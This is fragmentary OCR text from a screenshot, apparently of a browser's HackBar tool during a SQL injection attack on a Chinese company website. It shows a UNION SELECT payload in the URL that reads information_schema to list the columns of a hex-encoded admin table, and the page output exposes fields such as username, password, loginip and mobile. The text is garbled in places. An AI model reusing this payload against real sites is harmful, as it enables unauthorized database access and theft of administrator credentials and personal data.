 公司概况
首页 >>公司概况 >>ljrbcomcn
公司简介
id,username,password,nickname,levelname,checkadmin,loginip,logintime,realname,email,mobile,status,add_time,add_ip,last_time,last_ip
领导致辞
器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encoding SQL XSS Other Chrome BackBar
RL
http://www. p?id=-26 UNION SELECT 1,database(),3,group_concat(column_name),5,6,7,8,9,10,11,12,13,14,15,16,17,18 from information_schema.columns where
RL
table_name=0x79795F61646D696E--+
e
Post data Referrer User Agent Cookies